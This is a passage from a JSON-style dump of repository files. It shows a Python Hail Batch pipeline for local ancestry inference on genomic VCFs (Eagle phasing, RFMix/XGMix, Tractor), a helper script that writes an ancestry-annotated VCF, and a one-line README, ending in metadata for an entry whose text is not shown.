memory, defaults to \"highmem\".\n :param storage: Hail batch job storage, defaults to \"100G\".\n :param cpu: The number of CPUs requested which is also used for threading, defaults to 16.\n :param image: Docker image for eagle job, defaults to \"gcr.io/broad-mpg-gnomad/lai_phasing:latest\".\n :return: Batch job.\n \"\"\"\n e = batch.new_job(name=f\"Eagle - chr{contig}\")\n e.memory(mem)\n e.storage(storage)\n e.cpu(cpu)\n e.image(image)\n e.declare_resource_group(ofile={\"vcf.gz\": \"{root}.vcf.gz\"})\n\n cmd = f\"\"\"\n Eagle_v2.4.1/eagle \\\n --geneticMapFile Eagle_v2.4.1/tables/genetic_map_hg38_withX.txt.gz \\\n --numThreads {cpu} \\\n --outPrefix {e.ofile} \\\n --vcfOutFormat z \\\n --vcf {vcf}\n \"\"\"\n\n e.command(cmd)\n return e\n\n\ndef rfmix(\n batch: hb.Batch,\n sample_pvcf: str,\n ref_pvcf: str,\n contig: str,\n sample_map: str,\n rf_genetic_map: str,\n mem: str = \"highmem\",\n storage: str = \"100G\",\n cpu: int = 16,\n image: str = \"gcr.io/broad-mpg-gnomad/lai_rfmix:latest\",\n) -> hb.Batch.new_job:\n \"\"\"\n Run RFMix2 on phased VCF.\n\n :param batch: Hail batch object.\n :param sample_pvcf: Phased sample VCF from phasing tool like Eagle or SHAPEIT.\n :param ref_pvcf: Phased reference sample VCF from phasing tool like Eagle or SHAPEIT.\n :param contig: Which chromosome the VCF contains. This must be a single chromosome.\n :param sample_map: TSV file containing a mapping from sample IDs to ancestral populations, i.e. NA12878 EUR.\n :param rf_genetic_map: HapMap genetic map from SNP base pair positions to genetic coordinates in centimorgans.\n :param mem: Hail batch job memory, defaults to \"highmem\".\n :param storage: Hail batch job storage, defaults to \"100G\".\n :param cpu: The number of CPUs requested which is also used for threading, defaults to 16.\n :param image: RFMix Docker image, defaults to \"gcr.io/broad-mpg-gnomad/lai_rfmix:latest\".\n :return: Hail batch job.\n \"\"\"\n r = batch.new_job(name=f\"RFMix - chr{contig}\")\n r.memory(mem)\n r.storage(storage)\n r.cpu(cpu)\n r.image(image)\n r.declare_resource_group(\n ofile={\"msp.tsv\": \"{root}.msp.tsv\", \"fb.tsv\": \"{root}.fb.tsv\"}\n )\n\n cmd = f\"\"\"\n ./rfmix \\\n -f {sample_pvcf} \\\n -r {ref_pvcf} \\\n --chromosome=chr{contig} \\\n -m {sample_map} \\\n -g {rf_genetic_map} \\\n -n 5 \\\n -e 1 \\\n --reanalyze-reference \\\n -o {r.ofile}\n \"\"\"\n\n r.command(cmd)\n return r\n\n\ndef xgmix(\n batch: hb.Batch,\n sample_pvcf: str,\n xg_genetic_map: str,\n contig: str,\n ref_pvcf: str,\n sample_map: str,\n mem: str = \"highmem\",\n storage: str = \"100G\",\n cpu: int = 16,\n image: str = \"gcr.io/broad-mpg-gnomad/lai_xgmix:latest\",\n) -> hb.Batch.new_job:\n \"\"\"\n Run XGMix on phased VCF.\n\n :param batch: Hail batch object.\n :param sample_pvcf: Phased sample VCF from phasing tool like Eagle or SHAPEIT.\n :param xg_genetic_map: HapMap genetic map from SNP base pair positions to genetic coordinates in cM.\n :param contig: Which chromosome the VCF contains. This must be a single chromosome.\n :param ref_pvcf: Phased reference sample VCF from phasing tool like Eagle or SHAPEIT.\n :param sample_map: TSV file containing a mapping from sample IDs to ancestral populations, i.e. NA12878 EUR.\n :param mem: Hail batch job memory, defaults to \"highmem\".\n :param storage: Hail batch job storage, defaults to \"100G\".\n :param cpu: Number of CPUs requested, defaults to 16.\n :param image: XGMix Docker image, defaults to \"gcr.io/broad-mpg-gnomad/lai_xgmix:latest\".\n :return: Hail batch job.\n \"\"\"\n x = batch.new_job(name=f\"XGMix - chr{contig}\")\n x.memory(mem)\n x.storage(storage)\n x.cpu(cpu)\n x.image(image)\n x.declare_resource_group(\n ofile={\"msp.tsv\": \"{root}.msp.tsv\", \"fb.tsv\": \"{root}.fb.tsv\"}\n )\n\n cmd = f\"\"\"\n python3 XGMIX.py {sample_pvcf} {xg_genetic_map} /io/tmp/xgmix/output chr{contig} False {ref_pvcf} {sample_map}\n ln -s /io/tmp/xgmix/output/output.msp.tsv {x.ofile['msp.tsv']}\n ln -s /io/tmp/xgmix/output/output.fb.tsv {x.ofile['fb.tsv']}\n \"\"\"\n\n x.command(cmd)\n return x\n\n\ndef tractor(\n batch: hb.Batch,\n msp: str,\n pvcf: str,\n n_ancs: int,\n input_zipped: bool,\n zip_output: bool,\n contig: str,\n mem: str = \"highmem\",\n storage: str = \"200G\",\n cpu: int = 16,\n image: str = \"gcr.io/broad-mpg-gnomad/lai_tractor:latest\",\n) -> hb.Batch.new_job:\n \"\"\"\n Run Tractor's ExtractTract.py script.\n\n :param batch: Hail batch object.\n :param msp: MSP tsv file from LAI tool like RFMix2 or XGMix.\n :param vcf: Phased sample VCF from phasing tool like Eagle or SHAPEIT.\n :param n_ancs: Number of ancestral populations within the MSP file.\n :param input_zipped: Whether the input VCF file is zipped or not, i.e. ends in vcf.gz.\n :param zip_output: Whether to zip the tool's output files.\n :param contig: Which chromosome the VCF contains. This must be a single chromosome.\n :param mem: Hail batch job memory, defaults to \"highmem\".\n :param storage: Hail batch job storage, defaults to \"200G\".\n :param cpu: The number of CPUs requested which is also used for threading, defaults to 16.\n :param image: Tractor Docker image, defaults to \"gcr.io/broad-mpg-gnomad/lai_tractor:latest\".\n :return: Hail Batch job.\n \"\"\"\n t = batch.new_job(name=f\"Tractor - chr{contig}\")\n t.memory(mem)\n t.storage(storage)\n t.cpu(cpu)\n t.image(image)\n rg_def = {}\n file_extension = \".gz\" if zip_output else \"\"\n for i in range(n_ancs):\n rg_def[f\"vcf{i}{file_extension}\"] = f\"{{root}}.anc{i}.vcf{file_extension}\"\n rg_def[\n f\"dos{i}.txt{file_extension}\"\n ] = f\"{{root}}.anc{i}.dosage.txt{file_extension}\"\n rg_def[\n f\"ancdos{i}.txt{file_extension}\"\n ] = f\"{{root}}.anc{i}.hapcount.txt{file_extension}\"\n\n t.declare_resource_group(ofile=rg_def)\n input_zipped = \"--zipped\" if input_zipped else \"\"\n zip_output = \"--zip-output\" if zip_output else \"\"\n\n cmd = f\"\"\"\n python3 ExtractTracts.py --msp {msp} --vcf {pvcf} --num-ancs={n_ancs} {input_zipped} {zip_output} --output-path={t.ofile}\n \"\"\"\n\n t.command(cmd)\n return t\n\n\ndef generate_lai_vcf(\n batch: hb.Batch,\n msp: str,\n tractor_output: str,\n input_zipped: bool,\n contig: str,\n mt_path_for_adj: str,\n add_gnomad_af: bool,\n mem: str = \"highmem\",\n storage: str = \"200G\",\n cpu: int = 16,\n image: str = \"gcr.io/broad-mpg-gnomad/lai_vcf:latest\",\n) -> hb.Batch.new_job:\n \"\"\"\n Run generate_output_vcf.py script.\n\n :param batch: Hail batch object.\n :param msp: MSP tsv file from LAI tool like RFMix2 or XGMix.\n :param tractor_output: Path to Tractor's output files.\n :param input_zipped: Whether the input VCF file is zipped or not, i.e. ends in vcf.gz.\n :param contig: Which chromosome the VCF contains. This must be a single chromosome.\n :param mt_path_for_adj: Path to MT to filter to high quality genotypes before calculating AC.\n :param add_gnomad_af: Whether to add gnomAD's population AFs for AMR, NFE, AFR, and EAS.\n :param mem: Hail batch job memory, defaults to \"highmem\".\n :param storage: Hail batch job storage, defaults to \"200G\".\n :param cpu: The number of CPUs requested which is also used for threading, defaults to 16.\n :param image: VCF Docker image, defaults to \"gcr.io/broad-mpg-gnomad/lai_vcf:latest\".\n :return: Hail Batch job.\n \"\"\"\n v = batch.new_job(name=f\"Generate final VCF - chr{contig}\")\n v.memory(mem)\n v.storage(storage)\n v.cpu(cpu)\n v.image(image)\n v.declare_resource_group(ofile={\"vcf.bgz\": \"{root}_lai_annotated.vcf.bgz\"})\n\n if mt_path_for_adj:\n mt_path_for_adj = f\"--mt-path-for-adj {mt_path_for_adj}\"\n\n cmd = f\"\"\"\n python3 generate_output_vcf.py --msp {msp} --tractor-output {tractor_output} {\"--is-zipped\" if input_zipped else \"\"} {mt_path_for_adj if mt_path_for_adj else \"\"} {\"--add-gnomad-af\" if add_gnomad_af else \"\"} --output-path {v.ofile}\n \"\"\"\n\n v.command(cmd)\n return v\n\n\ndef main(args):\n \"\"\"Run batch local ancestry inference (LAI) pipeline.\n\n The pipeline has four steps that can run independently or in series using either user input or a previous step's output:\n\n - Phase a sample VCF and a reference VCF using Eagle.\n - Run a local ancestry tool, either RFMix or XGMix, on phased sample VCF.\n - Run Tractor to extract ancestral components from the phased VCF and generate a VCF, dosage counts, and haplotype counts per ancestry.\n - Generate a single VCF with ancestry-specific call statistics (AC, AN, AF).\n \"\"\"\n contig = args.contig\n contig = contig[3:] if contig.startswith(\"chr\") else contig\n logger.info(\"Running gnomAD LAI on chr%s\", contig)\n with run_batch(args, f\"LAI - chr{contig}\") as b:\n output_path = args.output_bucket\n\n if args.run_eagle:\n if args.sample_vcf:\n logger.info(\"Running eagle on sample VCF...\")\n vcf = b.read_input(args.sample_vcf)\n e = eagle(\n b,\n vcf,\n contig,\n mem=args.eagle_mem,\n storage=args.eagle_storage,\n cpu=args.eagle_cpu,\n image=args.eagle_image,\n )\n b.write_output(\n e.ofile,\n dest=f\"{output_path}chr{contig}/eagle/output/phased_chr{contig}\",\n )\n if args.ref_vcf:\n logger.info(\"Running eagle on reference VCF...\")\n ref_vcf = b.read_input(args.ref_vcf)\n ref_e = eagle(\n b,\n ref_vcf,\n contig,\n mem=args.eagle_mem,\n storage=args.eagle_storage,\n cpu=args.eagle_cpu,\n image=args.eagle_image,\n )\n b.write_output(\n ref_e.ofile,\n dest=f\"{output_path}chr{contig}/eagle/phased_reference_chr{contig}\",\n )\n\n if args.run_rfmix or args.run_xgmix:\n sample_map = b.read_input(args.pop_sample_map)\n genetic_map = b.read_input(args.genetic_map)\n phased_ref_vcf = (\n b.read_input(args.phased_ref_vcf)\n if args.phased_ref_vcf\n else ref_e.ofile[\"vcf.gz\"]\n )\n phased_sample_vcf = (\n b.read_input(args.phased_sample_vcf)\n if args.phased_sample_vcf\n else e.ofile[\"vcf.gz\"]\n )\n\n if args.run_rfmix:\n logger.info(\"Running Local Ancestry Inference tool RFMix v2...\")\n lai = rfmix(\n b,\n phased_sample_vcf,\n phased_ref_vcf,\n contig,\n sample_map,\n genetic_map,\n mem=args.lai_mem,\n storage=args.lai_storage,\n cpu=args.lai_cpu,\n image=args.rfmix_image,\n )\n b.write_output(\n lai.ofile, dest=f\"{output_path}chr{contig}/rfmix/output/chr{contig}\"\n )\n if args.run_xgmix:\n logger.info(\"Running Local Ancestry Inference tool XGMix...\")\n lai = xgmix(\n b,\n phased_sample_vcf,\n genetic_map,\n contig,\n phased_ref_vcf,\n sample_map,\n mem=args.lai_mem,\n storage=args.lai_storage,\n cpu=args.lai_cpu,\n image=args.xgmix_image,\n )\n b.write_output(\n lai.ofile, dest=f\"{output_path}chr{contig}/xgmix/output/chr{contig}\"\n )\n\n if args.run_tractor:\n logger.info(\"Running Tractor...\")\n # Both inputs have a specified extension so batch can find the file and pass it to Tractor which expects files without extensions\n msp_file = (\n b.read_input_group(**{\"msp.tsv\": args.msp_file})\n if args.msp_file\n else lai.ofile\n )\n phased_sample_vcf = (\n b.read_input_group(**{\"vcf.gz\": args.phased_sample_vcf})\n if args.phased_sample_vcf\n else e.ofile\n )\n t = tractor(\n b,\n msp_file,\n phased_sample_vcf,\n args.n_ancs,\n input_zipped=True,\n zip_output=args.zip_tractor_output,\n contig=contig,\n mem=args.tractor_mem,\n storage=args.tractor_storage,\n cpu=args.tractor_cpu,\n image=args.tractor_image,\n )\n b.write_output(\n t.ofile, dest=f\"{output_path}chr{contig}/tractor/output/chr{contig}\"\n )\n\n if args.make_lai_vcf:\n logger.info(\"Generating output VCF...\")\n msp_file = (\n b.read_input(args.msp_file) if args.msp_file else lai.ofile[\"msp.tsv\"]\n )\n rg_def = {}\n if args.tractor_output:\n for i in range(args.n_ancs):\n rg_def[\n f\"anc{i}.dosage.txt\"\n ] = f\"{args.tractor_output}.dos{i}.txt{'.gz' if args.zip_tractor_output else ''}\"\n rg_def[\n f\"anc{i}.hapcount.txt\"\n ] = f\"{args.tractor_output}.ancdos{i}.txt{'.gz' if args.zip_tractor_output else ''}\"\n tractor_output = (\n b.read_input_group(**rg_def) if args.tractor_output else t.ofile\n )\n v = generate_lai_vcf(\n b,\n msp_file,\n tractor_output,\n input_zipped=args.zip_tractor_output,\n contig=contig,\n mt_path_for_adj=args.mt_path_for_adj,\n add_gnomad_af=args.add_gnomad_af,\n mem=args.vcf_mem,\n storage=args.vcf_storage,\n cpu=args.vcf_cpu,\n image=args.vcf_image,\n )\n b.write_output(\n v.ofile,\n dest=f\"{output_path}chr{contig}/tractor/output/chr{contig}_annotated{'_adj'if args.mt_path_for_adj else ''}\",\n )\n logger.info(\"Batch LAI pipeline run complete!\")\n\n\nif __name__ == \"__main__\":\n p = init_arg_parser(\n default_cpu=16,\n default_billing_project=\"broad-mpg-gnomad\",\n default_temp_bucket=\"gnomad-batch\",\n )\n multi_args = p.add_argument_group(\n \"Multi-step use\", \"Arguments used by multiple steps\"\n )\n multi_args.add_argument(\n \"--contig\",\n required=True,\n help=\"Chromosome to run LAI on with the 'chr' prefix.\",\n )\n multi_args.add_argument(\n \"--output-bucket\",\n required=True,\n help=\"Google bucket path with final / included. Each steps' result will be written to within a chromosome subfolder here.\",\n )\n multi_args.add_argument(\n \"--slack-channel\",\n required=False,\n help=\"Slack channel to send job status to, needs @ for DM.\",\n )\n multi_args.add_argument(\n \"--phased-sample-vcf\",\n required=False,\n help=\"Zipped VCF of phased samples, needed for LAI and/or Tractor runs.\",\n )\n multi_args.add_argument(\n \"--msp-file\",\n required=False,\n help=\"Output from LAI program like RFMix_v2. Needed for Tractor and/or VCF generation.\",\n )\n phasing_args = p.add_argument_group(\"Phasing\", \"Arguments for phasing samples\")\n phasing_args.add_argument(\n \"--run-eagle\",\n required=False,\n action=\"store_true\",\n help=\"Whether to run eagle to phase samples.\",\n )\n phasing_args.add_argument(\n \"--eagle-mem\", default=\"highmem\", help=\"Memory for eagle batch job.\",\n )\n phasing_args.add_argument(\n \"--eagle-storage\", default=\"100G\", help=\"Storage for eagle batch job.\",\n )\n phasing_args.add_argument(\n \"--eagle-cpu\", default=16, help=\"CPU for eagle batch job.\",\n )\n phasing_args.add_argument(\n \"--sample-vcf\",\n required=False,\n help=\"Google bucket path to sample VCF to phase.\",\n )\n phasing_args.add_argument(\n \"--ref-vcf\",\n required=False,\n help=\"Google bucket path reference VCF to phase if separate.\",\n )\n phasing_args.add_argument(\n \"--eagle-image\",\n help=\"Docker image for Eagle.\",\n default=\"gcr.io/broad-mpg-gnomad/lai_phasing:latest\",\n )\n lai_args = p.add_argument_group(\n \"Local Ancestry Inference\",\n \"Arguments for running local ancestry inference tools (rfmix, xgmix) on samples\",\n )\n lai_args.add_argument(\n \"--lai-mem\", default=\"highmem\", help=\"Memory for LAI tool batch job.\",\n )\n lai_args.add_argument(\n \"--lai-storage\", default=\"100G\", help=\"Storage for LAI tool batch job.\",\n )\n lai_args.add_argument(\n \"--lai-cpu\", default=16, help=\"CPU for LAI tool batch job.\",\n )\n lai_args.add_argument(\n \"--phased-ref-vcf\",\n required=False,\n help=\"Zipped VCF of phased reference samples. If supplied, the phasing step will not run on reference data.\",\n )\n lai_args.add_argument(\n \"--run-rfmix\",\n required=False,\n action=\"store_true\",\n help=\"Run local ancestry tool RFMix2.\",\n )\n lai_args.add_argument(\n \"--rfmix-image\",\n help=\"Docker image for RFMix_v2.\",\n default=\"gcr.io/broad-mpg-gnomad/lai_rfmix:latest\",\n )\n lai_args.add_argument(\n \"--run-xgmix\",\n required=False,\n action=\"store_true\",\n help=\"Run local ancestry tool XGMix.\",\n )\n lai_args.add_argument(\n \"--xgmix-image\",\n help=\"Docker image for XGMix.\",\n default=\"gcr.io/broad-mpg-gnomad/lai_xgmix:latest\",\n )\n lai_args.add_argument(\n \"--genetic-map\",\n help=\"Genetic map from SNP base pair positions to genetic coordinates in centimorgans, required for RFMix_v2.\",\n default=\"gs://gnomad-batch/mwilson/lai/inputs/rfmix/genetic_map_hg38.txt\",\n )\n lai_args.add_argument(\n \"--pop-sample-map\", required=False, help=\"Sample population mapping for RFMix2.\"\n )\n tractor_args = p.add_argument_group(\n \"Tractor\", \"Arguments for running Tractor on samples\"\n )\n tractor_args.add_argument(\n \"--run-tractor\",\n required=False,\n action=\"store_true\",\n help=\"Run Tractor's ExtractTracts.py script.\",\n )\n tractor_args.add_argument(\n \"--tractor-mem\", default=\"highmem\", help=\"Memory for Tractor batch job.\",\n )\n tractor_args.add_argument(\n \"--tractor-storage\", default=\"200G\", help=\"Storage for Tractor batch job.\",\n )\n tractor_args.add_argument(\n \"--tractor-cpu\", default=16, help=\"CPU for Tractor batch job.\",\n )\n tractor_args.add_argument(\n \"--tractor-image\",\n help=\"Docker image for Tractor.\",\n default=\"gcr.io/broad-mpg-gnomad/lai_tractor:latest\",\n )\n tractor_args.add_argument(\n \"--n-ancs\",\n help=\"Number of ancestries within the reference panel. Used to extract ancestry tracts from phased VCF in Tractor.\",\n default=3,\n type=int,\n )\n tractor_args.add_argument(\n \"--zip-tractor-output\", help=\"Zip Tractors output\", action=\"store_true\"\n )\n vcf_args = p.add_argument_group(\"LAI VCF\", \"Arguments for generating LAI VCF\")\n vcf_args.add_argument(\n \"--tractor-output\",\n help=\"Path to tractor output files without anc.hapcount.txt and anc.dosage.txt, e.g. /Tractor/output/test_run\",\n )\n vcf_args.add_argument(\n \"--make-lai-vcf\",\n help=\"Generate single VCF with ancestry AFs from tractor output.\",\n action=\"store_true\",\n )\n vcf_args.add_argument(\n \"--mt-path-for-adj\",\n help=\"Path to hail MatrixTable generated from pipeline input VCF. Must contain GT, GQ, DP, and AB fields. If MT path provided, script will filter to high quality GTs only.\",\n )\n vcf_args.add_argument(\n \"--add-gnomad-af\",\n help=\"Add gnomAD population allele frequencies from AMR, AFR, EAS, and NFE to output VCF.\",\n action=\"store_true\",\n )\n vcf_args.add_argument(\n \"--vcf-mem\", default=\"highmem\", help=\"Memory for VCF generation batch job.\",\n )\n vcf_args.add_argument(\n \"--vcf-storage\", default=\"200G\", help=\"Storage for VCF generation batch job.\",\n )\n vcf_args.add_argument(\n \"--vcf-cpu\", default=16, help=\"CPU for VCF generation batch job.\",\n )\n vcf_args.add_argument(\n \"--vcf-image\",\n help=\"Docker image for VCF generation.\",\n default=\"gcr.io/broad-mpg-gnomad/lai_vcf:latest\",\n )\n args = p.parse_args()\n check_args(p, args)\n\n if args.slack_channel:\n from slack_creds import slack_token\n\n with slack_notifications(slack_token, args.slack_channel):\n main(args)\n else:\n main(args)\n"
},
{
"alpha_fraction": 0.6146759390830994,
"alphanum_fraction": 0.6185779571533203,
"avg_line_length": 37.44166564941406,
"blob_id": "77fd12da64276fabc5c6ff4e90bc7adb734b82ae",
"content_id": "01d0b60fd8602ecfeacb7126045a0646d3dd4e7b",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 9226,
"license_type": "permissive",
"max_line_length": 181,
"num_lines": 240,
"path": "/utils/generate_output_vcf.py",
"repo_name": "broadinstitute/gnomad_local_ancestry",
"src_encoding": "UTF-8",
"text": "# noqa: D100\nimport argparse\nimport logging\nfrom typing import Dict, List\n\nfrom gnomad.resources.config import (\n gnomad_public_resource_configuration,\n GnomadPublicResourceSource,\n)\nfrom gnomad.resources.grch38.gnomad import public_release\nfrom gnomad.utils.filtering import filter_to_adj\nimport hail as hl\n\nlogging.basicConfig(format=\"%(levelname)s (%(name)s %(lineno)s): %(message)s\")\nlogger = logging.getLogger(__name__)\nlogger.setLevel(logging.INFO)\n\ngnomad_public_resource_configuration.source = (\n GnomadPublicResourceSource.GOOGLE_CLOUD_PUBLIC_DATASETS\n)\n\n\ndef import_lai_mt(\n anc: int,\n tractor_output_path: str = \"tractor/test_path\",\n file_extension: str = \"\",\n dosage: bool = True,\n min_partitions: int = 32,\n) -> hl.MatrixTable:\n \"\"\"\n Import Tractor's dosage and hapcount files as hail MatrixTables.\n\n :param anc: File's ancestry.\n :param output_path: Path to Tractor's output files, defaults to \"tractor/test_path\".\n :param file_extension: If zipped, zip file extension, defaults to \"\".\n :param dosage: Whether the ancestry file being converted is a dosage file.\n When true, dosage file will be converted, and when false, haps file will be converted. Defaults to True.\n :param min_partitions: Minimum partitions to use when reading in tsv files as hail MTs, defaults to 32.\n :return: Dosage or hapcounts MatrixTable.\n \"\"\"\n row_fields = {\n \"CHROM\": hl.tstr,\n \"POS\": hl.tint,\n \"ID\": hl.tstr,\n \"REF\": hl.tstr,\n \"ALT\": hl.tstr,\n }\n mt = hl.import_matrix_table(\n f\"{tractor_output_path}.anc{anc}.{'dosage' if dosage else 'hapcount'}.txt{file_extension}\",\n row_fields=row_fields,\n min_partitions=min_partitions,\n )\n mt = mt.key_rows_by().drop(\"row_id\", \"ID\")\n\n return mt.key_rows_by(\n locus=hl.locus(mt.CHROM, mt.POS, reference_genome=\"GRCh38\"),\n alleles=[mt.REF, mt.ALT],\n ).drop(\"CHROM\", \"POS\", \"REF\", \"ALT\")\n\n\ndef generate_anc_mt_dict(\n ancs: Dict[int, str],\n output_path: str = \"tractor/test_path\",\n file_extension: str = \"\",\n min_partitions: int = 32,\n) -> Dict[str, hl.MatrixTable]:\n \"\"\"\n Generate dictionary where the key is ancestry and values are the ancestry's corresponding MatrixTable with hap and dosage annotations.\n\n :param ancs: Dictionary with keys as numerical value of msp file and values as the corresponding ancestry.\n :param output_path: Path to Tractor's output files, defaults to \"tractor/test_path\".\n :param file_extension: If zipped, zip file extension, defaults to \"\".\n :param min_partitions: Minimum partitions to use when reading in tsv files as hail MTs, defaults to 32.\n :return: Dictionary with ancestry (key) and corresponding Matrixtable (value).\n \"\"\"\n logger.info(\n \"Generating ancestry matrixtable dictionary, ancestries are -> %s\", ancs\n )\n ancestry_mts = {}\n for num, anc in ancs.items():\n dos = import_lai_mt(\n num, output_path, file_extension, dosage=True, min_partitions=min_partitions\n )\n hap = import_lai_mt(\n num,\n output_path,\n file_extension,\n dosage=False,\n min_partitions=min_partitions,\n )\n dos = dos.transmute_entries(\n **{f\"{anc}_dos\": dos.x, f\"{anc}_hap\": hap[dos.row_key, dos.col_id].x}\n )\n ancestry_mts[anc] = dos\n return ancestry_mts\n\n\ndef get_msp_ancestries(msp_file: str = \"tractor/test.msp.tsv\") -> Dict[int, str]:\n \"\"\"\n Parse msp header into dictionary of numeric keys and corresponding ancestry strings as values.\n\n :param msp_file: Path to msp file output by LAI tool like RFMixv2, defaults to \"tractor/test.msp.tsv\".\n :return: Dictionary of numeric keys and corresponding ancestry as values.\n \"\"\"\n ancestries = \"\"\n with open(msp_file) as mspfile:\n line = mspfile.readline()\n if line.startswith(\"#Subpopulation order/codes:\"):\n # Header line of msp file is \"#Subpopulation order/codes: ANC_I=0 ANC_J=1 ANC_K=2\"\n ancestries = {\n anc.split(\"=\")[1]: anc.split(\"=\")[0]\n for anc in line.strip().split(\":\")[1].strip().split(\"\\t\")\n }\n logger.info(\"Ancestries in msp file are %s\", ancestries)\n if len(ancestries) == 0:\n raise ValueError(\"Cannot find ancestries in header\")\n return ancestries\n\n\ndef generate_joint_vcf(\n msp_file: str,\n tractor_output: str,\n output_path: str,\n is_zipped: bool = True,\n min_partitions: int = 32,\n mt_path_for_adj: str = \"\",\n add_gnomad_af: bool = False,\n gnomad_af_pops: List[str] = [\"amr\", \"afr\", \"eas\", \"nfe\"],\n) -> None:\n \"\"\"\n Generate a joint VCF from Trator's output files with ancestry-specific AC, AN, AF annotations.\n\n :param msp_file: Path to msp file output by LAI tool like RFMixv2, defaults to \"tractor/test.msp.tsv\".\n :param tractor_output_filepaths: Path to tractor output files without .hapcount.txt and .dosage.txt, e.g. /Tractor/output/test_run.\n :param min_partitions: Minimum partitions to use when reading in tsv files as hail MTs, defaults to 32.\n :param mt_path_for_adj: Path to MT to filter to high quality genotypes before calculating AC.\n :param add_gnomad_af: Add gnomAD's population AFs.\n param gnomad_af_pops: gnomAD continental pop's for AF annotation.\n :return: None; exports VCF to output path.\n \"\"\"\n logger.info(\n \"Generating joint VCF with annotated AFs. msp file is: %s, tractor output is %s, is_zipped is %s\",\n msp_file,\n tractor_output,\n is_zipped,\n )\n file_extension = \".gz\" if is_zipped else \"\"\n ancestries = get_msp_ancestries(msp_file)\n anc_mts = generate_anc_mt_dict(\n ancs=ancestries,\n output_path=tractor_output,\n file_extension=file_extension,\n min_partitions=min_partitions,\n )\n # Use one of the ancestry MTs as the base for the VCF export\n entry_ancs = anc_mts.copy()\n anc, mt = entry_ancs.popitem()\n dos_hap_dict = {}\n callstat_dict = {}\n for anc, anc_mt in entry_ancs.items():\n dos_hap_dict.update(\n {\n f\"{anc}_dos\": anc_mt[mt.row_key, mt.col_key][f\"{anc}_dos\"],\n f\"{anc}_hap\": anc_mt[mt.row_key, mt.col_key][f\"{anc}_hap\"],\n }\n )\n\n mt = mt.annotate_entries(**dos_hap_dict)\n\n if mt_path_for_adj:\n # This step requires access to an MT generated from pipeline's input VCF because Tractor's output does not contain the fields necessary for adj filtering (GT, GQ, DP, AB).\n logger.info(\"Filtering LAI output to adjusted genotypes...\")\n adj_mt = hl.read_matrix_table(mt_path_for_adj)\n adj_mt = filter_to_adj(adj_mt)\n mt = mt.filter_entries(hl.is_defined(adj_mt[mt.row_key, mt.col_key]))\n\n for anc in anc_mts:\n logger.info(\"Calculating and annotating %s call stats\", anc)\n callstat_dict.update(\n {\n f\"AC_{anc}\": hl.agg.sum(mt[f\"{anc}_dos\"]),\n f\"AN_{anc}\": hl.agg.sum(mt[f\"{anc}_hap\"]),\n f\"AF_{anc}\": hl.if_else(\n hl.agg.sum(mt[f\"{anc}_hap\"]) == 0,\n 0,\n hl.agg.sum(mt[f\"{anc}_dos\"]) / hl.agg.sum(mt[f\"{anc}_hap\"]),\n ),\n }\n )\n if add_gnomad_af:\n logger.info(\n \"Annotating with gnomAD allele frequencies from %s pops...\", gnomad_af_pops\n )\n gnomad_release = public_release(\"genomes\").ht()\n callstat_dict.update(\n {\n f\"gnomad_AF_{pop}\": gnomad_release[mt.row_key].freq[\n hl.eval(gnomad_release.freq_index_dict[f\"{pop}-adj\"])\n ][\"AF\"]\n for pop in gnomad_af_pops\n }\n )\n ht = mt.annotate_rows(info=hl.struct(**callstat_dict)).rows()\n hl.export_vcf(ht, f\"{output_path}_lai_annotated.vcf.bgz\")\n\n\nif __name__ == \"__main__\":\n parser = argparse.ArgumentParser()\n parser.add_argument(\n \"--msp-file\", help=\"Output from LAI program like RFMix_v2.\", required=True\n )\n parser.add_argument(\n \"--tractor-output\",\n help=\"Path to tractor output files without .hapcount.txt and .dosage.txt extensions, e.g. /Tractor/output/test_run.\",\n required=True,\n )\n parser.add_argument(\n \"--output-path\",\n help=\"Optional output path for files and file prefix, e.g. ~/test_data/test1.\",\n )\n parser.add_argument(\n \"--is-zipped\", help=\"Input files are gzipped.\", action=\"store_true\"\n )\n parser.add_argument(\n \"--min-partitions\",\n help=\"Minimum number of partitions to use when reading in tsv files as hail MTs, defaults to 32.\",\n default=32,\n )\n parser.add_argument(\n \"--mt-path-for-adj\",\n help=\"Path to hail MatrixTable generated from pipeline input VCF. Must contain GT, GQ, DP, and AB fields. If MT path provided, script will filter to high quality GTs only.\",\n )\n\n parser.add_argument(\n \"--add-gnomad-af\",\n help=\"Add gnomAD population allele frequencies from AMR, NFE, AFR, and EAS.\",\n action=\"store_true\",\n )\n args = parser.parse_args()\n generate_joint_vcf(**vars(args))\n"
},
{
"alpha_fraction": 0.8352941274642944,
"alphanum_fraction": 0.8352941274642944,
"avg_line_length": 41.5,
"blob_id": "9c3879b7c96f42f3216889514b6c5e61bd6667b5",
"content_id": "c4a45042e2ca1c19f3a962146d8f51c26031e55e",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 85,
"license_type": "permissive",
"max_line_length": 60,
"num_lines": 2,
"path": "/README.md",
"repo_name": "broadinstitute/gnomad_local_ancestry",
"src_encoding": "UTF-8",
"text": "# gnomad_local_ancestry\nHail batch pipeline and scripts for local ancestry inference\n"
}
] | 4 |
vladchicos/CTFwriteups | https://github.com/vladchicos/CTFwriteups | afc49780fc1560d8ce8ea8499126509d52c9bfb9 | cc7402e64f70aa4bd408878d4988696f70cca3ae | 7c2b1c583484ecdaef3b55e55a3b010e61db14d7 | refs/heads/main | 2023-03-13T15:49:34.397197 | 2021-03-01T04:27:14 | 2021-03-01T04:27:14 | 342,554,110 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.7103551626205444,
"alphanum_fraction": 0.746373176574707,
"avg_line_length": 25.639999389648438,
"blob_id": "c17739db6e19da04c1d34c7db885c8e54916bda0",
"content_id": "7ea0b2b02bfc952727fd7a5bacd7dd7c88e82ea1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 1999,
"license_type": "no_license",
"max_line_length": 219,
"num_lines": 75,
"path": "/HackTheBox_University_2020/ircware/README.md",
"repo_name": "vladchicos/CTFwriteups",
"src_encoding": "UTF-8",
